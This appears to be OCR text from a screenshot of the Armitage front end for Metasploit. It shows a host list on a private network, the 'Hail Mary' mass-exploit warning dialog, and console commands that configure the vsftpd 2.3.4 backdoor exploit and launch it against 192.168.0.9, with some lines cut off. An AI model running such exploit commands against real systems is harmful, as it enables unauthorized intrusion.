 Applications Places armitage-ArmitageMain Thu 07:25 1 en1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.1 192.168.0.4 192.168.0.9 192.168.0.5 192.168.0.8 192.168.
Really?!?
Once started, the Hail Mary will launch a flood
exploits at hosts in the current workspace. There
is nothing stealthy about this action. If clumsily
launching hundreds of exploits is what you would
like to do, press Yes.
No Yes
Console X Scan X exploit X
msf > use exploit/unix/ftp/vsftpd_234_
msf exploit(vsftpd_234_backdoor) > se
TARGET => 0
msf exploit(vsftpd_234_backdoor) > se
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > se
LHOST => 192.168.0.8
msf exploit(vsftpd_234_backdoor) > set LPORT 7439
LPORT => 7439
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.9
RHOST => 192.168.0.9
msf exploit(vsftpd_234_backdoor) > exploit -j